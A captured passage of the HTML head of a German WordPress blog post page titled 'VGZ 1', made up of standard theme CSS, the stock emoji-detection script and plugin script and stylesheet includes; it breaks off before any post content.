

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leuhton.de/2021/08/15/vgz-1/
body_size: 12433
content:
<!DOCTYPE html>
<html lang="de">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://leuhton.de/xmlrpc.php">
		<title>VGZ 1 &#8211; Leuhton</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leuhton &raquo; Feed" href="https://leuhton.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leuhton &raquo; Kommentar-Feed" href="https://leuhton.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leuhton &raquo; Kommentar-Feed zu VGZ 1" href="https://leuhton.de/2021/08/15/vgz-1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leuhton.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sdm-styles-css' href='https://leuhton.de/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://leuhton.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://leuhton.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='shared-files-css' href='https://leuhton.de/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.34' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>

        ul.sf-termlist,
        .sf-taglist {
          columns: 240px 5;
        }.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css' href='https://leuhton.de/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.34' type='text/css' media='all' />
<link rel='stylesheet' id='ghostkit-css' href='https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/style.min.css?ver=2.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://leuhton.de/wp-content/themes/neve/assets/css/style-legacy.min.css?ver=3.4.2' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
		[data-row-id] .row { display: flex !important; align-items: center; flex-wrap: unset;}
		@media (max-width: 960px) { .footer--row .row { flex-direction: column; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } body, .site-title{ font-size: 15px; line-height: 1.6em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Nunito, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h4{ font-family: Exo, var(--nv-fallback-ff); } h5{ font-family: Exo, var(--nv-fallback-ff); } h6{ font-family: Exo, var(--nv-fallback-ff); } .nv-post-thumbnail-wrap img{ box-shadow:0 10px 20px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.1); } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input, .widget select{ color: var(--nv-text-color); font-family: Nunito, var(--nv-fallback-ff); } form.search-form input:read-write{ padding-right:45px !important; font-family: Nunito, var(--nv-fallback-ff); } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-bottom-inner,.header-bottom-inner a:not(.button),.header-bottom-inner .navbar-toggle{ color: var(--nv-text-color); } .header-bottom-inner .nv-icon svg,.header-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-bottom-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-bottom-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-bottom-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 177px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-top-inner{ background-color: #1c1d21; } .footer-top-inner,.footer-top-inner a:not(.button),.footer-top-inner .navbar-toggle{ color: #fdfdfd; } .footer-top-inner .nv-icon svg,.footer-top-inner .nv-contact-list svg{ fill: #fdfdfd; } .footer-top-inner .icon-bar{ background-color: #fdfdfd; } .footer-top-inner .nav-ul .sub-menu{ background-color: #1c1d21; } .footer-bottom-inner{ background-color: var(--nv-site-bg); } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-color); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-color); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .nav-menu-footer #footer-menu > li > a{ color: #ffffff; } #footer-menu > li > a:after{ background-color: var(--nv-primary-accent); } .nav-menu-footer:not(.style-full-height) #footer-menu > li:hover > a{ color: var(--nv-primary-accent); } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } body, .site-title{ font-size: 16px; line-height: 1.6em; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.6em; letter-spacing: 0px; } h2{ font-size: 1.3em; line-height: 1.6em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.6em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 196px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } body, .site-title{ font-size: 16px; line-height: 1.6em; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 1.8em; line-height: 1.6em; letter-spacing: 0px; } h2{ font-size: 1.6em; line-height: 1.6em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 1.4em; line-height: 1.6em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 204px; } .builder-item--logo .site-logo{ padding:10px 0px 0px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 39px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li > a:after{ left:-10px;right:-10px } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } }:root{--nv-primary-accent:#0366d6;--nv-secondary-accent:#0e509a;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#1e1d1d;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<style id='ghostkit-color-palette-inline-css' type='text/css'>
.has-ghostkit-color-blue-color { color: #0366d6; } .has-ghostkit-color-blue-background-color { background-color: #0366d6; } .has-ghostkit-color-blue-1-color { color: #f7f0aa; } .has-ghostkit-color-blue-1-background-color { background-color: #f7f0aa; } .has-ghostkit-color-blue-2-color { color: #0366d6; } .has-ghostkit-color-blue-2-background-color { background-color: #0366d6; } 
</style>
<style id='ghostkit-typography-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='neve-google-font-nunito-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;display=swap&#038;ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-exo-css' href='//fonts.googleapis.com/css?family=Exo%3A600%2C400&#038;display=swap&#038;ver=3.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://leuhton.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/html5-audio-player/js/inline-player.js?ver=2.1.12' id='add-inline-player-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.34' id='shared-files-js'></script>
<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://leuhton.de/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.34' id='shared-files-basiclightbox-js'></script>
<script type='text/javascript' id='sdm-scripts-js-extra'>
/* <![CDATA[ */
